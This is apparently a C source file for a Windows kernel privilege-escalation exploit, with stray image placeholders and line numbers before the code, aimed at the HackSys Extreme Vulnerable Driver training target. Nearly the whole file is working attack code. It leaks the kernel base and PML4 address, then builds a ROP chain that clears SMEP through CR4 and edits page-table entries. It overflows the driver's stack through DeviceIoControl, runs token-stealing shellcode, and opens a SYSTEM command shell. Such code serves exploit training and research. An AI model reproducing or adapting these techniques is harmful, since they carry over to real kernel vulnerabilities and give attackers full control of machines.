1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
| #include <windows.h>
#include <stdio.h>
#include "pml4-leak-melt.c"
#define DEVICE_NAME "\\\\.\\HackSysExtremeVulnerableDriver"
#define IOCTL 0x222003
typedef struct SYSTEM_MODULE {
ULONG Reserved1;
ULONG Reserved2;
ULONG Reserved3;
PVOID ImageBaseAddress;
ULONG ImageSize;
ULONG Flags;
WORD Id;
WORD Rank;
WORD LoadCount;
WORD NameOffset;
CHAR Name[256];
}SYSTEM_MODULE, * PSYSTEM_MODULE;
typedef struct SYSTEM_MODULE_INFORMATION {
ULONG ModulesCount;
SYSTEM_MODULE Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 0xb
} SYSTEM_INFORMATION_CLASS;
typedef NTSTATUS(WINAPI* PNtQuerySystemInformation)(
__in SYSTEM_INFORMATION_CLASS SystemInformationClass,
__inout PVOID SystemInformation,
__in ULONG SystemInformationLength,
__out_opt PULONG ReturnLength
);
HANDLE grab_handle() {
HANDLE hFile = CreateFileA(DEVICE_NAME,
FILE_READ_ACCESS | FILE_WRITE_ACCESS,
FILE_SHARE_READ | FILE_SHARE_WRITE,
NULL,
OPEN_EXISTING,
FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,
NULL);
if (hFile == INVALID_HANDLE_VALUE) {
exit(1);
}
return hFile;
}
void send_payload(HANDLE hFile, INT64 kernel_base) {
UCHAR shellcode[] = { 0x65, 0x48, 0x8B, 0x04, 0x25, 0x88, 0x01, 0x00, 0x00, 0x48, 0x8B, 0x80, 0xB8, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x98, 0xB8, 0x04, 0x00, 0x00, 0x48, 0x8B, 0x80, 0x48, 0x04, 0x00, 0x00, 0x48, 0x2D, 0x48, 0x04, 0x00, 0x00, 0x48, 0x8B, 0x88, 0x40, 0x04, 0x00, 0x00, 0x48, 0x83, 0xF9, 0x04, 0x75, 0xE6, 0x48, 0x8B, 0x88, 0xB8, 0x04, 0x00, 0x00, 0x48, 0x89, 0x0B, 0x4C, 0x8B, 0x2C, 0x24, 0x4D, 0x89, 0xFB, 0x49, 0x81, 0xEB, 0x80, 0x38, 0x07, 0x00, 0x49, 0x83, 0xC3, 0x02, 0x6A, 0x00, 0x49, 0x81, 0xED, 0xF1, 0x31, 0x00, 0x00, 0x41, 0x55, 0x41, 0x55, 0x41, 0x53, 0x41, 0x53, 0x41, 0x53, 0x41, 0x53, 0x49, 0x83, 0xEB, 0x02, 0x41, 0x53, 0x41, 0x54, 0x41, 0x56, 0x41, 0x57, 0x48, 0xB8, 0xB9, 0x00, 0x00, 0x8A, 0x00, 0x00, 0x00, 0x00, 0x48, 0xC7, 0xC3, 0x00, 0x00, 0x00, 0x00, 0x48, 0xC7, 0xC1, 0x00, 0x00, 0x00, 0x00, 0x48, 0xC7, 0xC2, 0x00, 0x00, 0x00, 0x00, 0x48, 0xC7, 0xC6, 0x00, 0x00, 0x00, 0x00, 0x48, 0xC7, 0xC7, 0x00, 0x00, 0x00, 0x00, 0x49, 0xC7, 0xC0, 0x00, 0x00, 0x00, 0x00, 0x49, 0xC7, 0xC1, 0x00, 0x00, 0x00, 0x00, 0x49, 0xC7, 0xC2, 0x00, 0x00, 0x00, 0x00, 0x49, 0xC7, 0xC3, 0x00, 0x00, 0x00, 0x00, 0x49, 0xC7, 0xC4, 0x00, 0x00, 0x00, 0x00, 0x49, 0xC7, 0xC5, 0x00, 0x00, 0x00, 0x00, 0x49, 0xC7, 0xC6, 0x00, 0x00, 0x00, 0x00, 0x49, 0xC7, 0xC7, 0x00, 0x00, 0x00, 0x00, 0xC3 };
LPVOID shellcode_addr = VirtualAlloc(NULL,
sizeof(shellcode),
MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE);
printf("[>] Shellcode allocated in userland at: 0x%llx",(UINT64)shellcode_addr);
memcpy(shellcode_addr, shellcode, sizeof(shellcode));
unsigned __int64 initial_time;
unsigned int candidate_entry;
void *pml4_address;
printf ( "\n" );
printf ( "[+] Leaking PML4...\n" );
initial_time = GetTickCount ();
if ( get_pml4_address ( &candidate_entry , &pml4_address ) == TRUE )
{
printf ( "[+] Elapsed time: %lli ms\n" , GetTickCount () - initial_time );
printf ( "[+] PML4: %I64x (entry %x)\n" , ( unsigned __int64 ) pml4_address , candidate_entry );
}
else
{
printf ( "[-] Error: PML4 couldn't be leaked\n" );
exit(0);
}
printf ( "[>] init buff!\n" );
INT64 pop_rcx_offset = kernel_base + 0x3f34d0;
INT64 rcx_value = 0x70678;
INT64 mov_cr4_offset = kernel_base + 0x9a323d;
INT64 mov_rax_rcx = kernel_base + 0x140205364 - 0x140000000;
INT64 pop_rax = kernel_base + 0x1402017f2 - 0x140000000;
INT64 mov_rcx_eax = kernel_base + 0x1405601a1 - 0x140000000;
INT64 sub_esp_rcx = kernel_base + 0x1404160f0 - 0x140000000;
INT64 pop_rax_rcx = kernel_base + 0x1403f34cf - 0x140000000;
INT64 wbinvd = kernel_base + 0x14037fc50 - 0x140000000;
INT64 sub_stack_value = 0x60;
INT64 mask = 0x0a000001 + 0x100 - 0x48;
INT64 mask_u = 0x8a000001 + 0x100 - 0x48;
INT64 pml4_for_shellcode = (( unsigned __int64 ) pml4_address + 0x1c);
BYTE input_buff[0x818 + 0x8 * 9] = { 0 };
memset(input_buff, '\x41', 0x818);
memcpy(input_buff + 0x818 + 0x8 * 0, (PINT64)&pop_rcx_offset, 8);
memcpy(input_buff + 0x818 + 0x8 * 1, (PINT64)&rcx_value, 8);
memcpy(input_buff + 0x818 + 0x8 * 2, (PINT64)&mov_cr4_offset, 8);
memcpy(input_buff + 0x818 + 0x8 * 3, (PINT64)&pop_rax_rcx, 8);
memcpy(input_buff + 0x818 + 0x8 * 4, (PINT64)&mask, 8);
memcpy(input_buff + 0x818 + 0x8 * 5, (PINT64)&pml4_for_shellcode, 8);
memcpy(input_buff + 0x818 + 0x8 * 6, (PINT64)&mov_rcx_eax, 8);
memcpy(input_buff + 0x818 + 0x8 * 7, (PINT64)&wbinvd, 8);
memcpy(input_buff + 0x818 + 0x8 * 8, (PINT64)&shellcode_addr, 8);
memcpy(input_buff + 0x818 + 0x8 * 5 - 0x40, (PINT64)&pop_rcx_offset, 8);
memcpy(input_buff + 0x818 + 0x8 * 6 - 0x40, (PINT64)&pml4_for_shellcode, 8);
memcpy(input_buff + 0x818 + 0x8 * 7 - 0x40, (PINT64)&mov_rcx_eax, 8);
printf ( "[>] go!\n" );
DWORD bytes_ret = 0x0;
int result = DeviceIoControl(hFile,
IOCTL,
input_buff,
sizeof(input_buff),
NULL,
0,
&bytes_ret,
NULL);
if (!result) {
printf ( "[-] Error!\n" );
}
}
INT64 get_kernel_base() {
PNtQuerySystemInformation NtQuerySystemInformation =
(PNtQuerySystemInformation)GetProcAddress(GetModuleHandleA("ntdll.dll"),
"NtQuerySystemInformation");
if (!NtQuerySystemInformation) {
exit(1);
}
ULONG len = 0;
NtQuerySystemInformation(SystemModuleInformation,
NULL,
0,
&len);
PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)
VirtualAlloc(NULL,
len,
MEM_RESERVE | MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
NTSTATUS status = NtQuerySystemInformation(SystemModuleInformation,
pModuleInfo,
len,
&len);
if (status != (NTSTATUS)0x0) {
exit(1);
}
PVOID kernelImageBase = pModuleInfo->Modules[0].ImageBaseAddress;
return (INT64)kernelImageBase;
}
void spawn_shell() {
PROCESS_INFORMATION pi;
ZeroMemory(&pi, sizeof(pi));
STARTUPINFOA si;
ZeroMemory(&si, sizeof(si));
printf ( "[>] shell!\n" );
CreateProcessA("C:\\Windows\\System32\\cmd.exe",
NULL,
NULL,
NULL,
0,
CREATE_NEW_CONSOLE,
NULL,
NULL,
&si,
&pi);
}
int main() {
HANDLE hFile = grab_handle();
INT64 kernel_base = get_kernel_base();
send_payload(hFile, kernel_base);
spawn_shell();
}
|
